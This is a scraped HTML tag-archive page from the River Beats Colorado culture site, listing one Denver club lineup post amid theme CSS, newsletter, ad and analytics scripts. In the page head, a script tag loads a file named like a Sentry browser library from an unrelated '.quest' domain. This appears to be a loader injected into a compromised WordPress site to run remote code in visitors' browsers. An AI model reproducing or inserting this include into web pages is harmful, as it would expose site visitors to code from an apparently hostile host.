.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-trace tag-6574 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>trace</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30208" class="cf post-30208 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music-events category-top-stories category-weekly-event-guide tag-1985-music tag-alex-unger tag-alix-perez tag-alllo-collective tag-brunch-box tag-chief-kaya tag-degs tag-drone tag-electronic-tuesdays tag-frick-frack-black-jack tag-hospital-records tag-lone-drum-klo tag-monty tag-mport tag-phaeleh tag-recon-dnb tag-rendr tag-salva tag-savej tag-severe tag-sinistarr tag-soundz-organic tag-subject-31 tag-tf-marz tag-trace tag-um tag-upfront-range">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-august-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-august-lineup/" rel="bookmark">Sounds of The Underground: The Black Box August Lineup | 1985 Music Takeover, Salva, Phaeleh &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Time is flying by and we&#8217;re already breaching August in what has been&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-august-lineup/">July 31, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30208 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

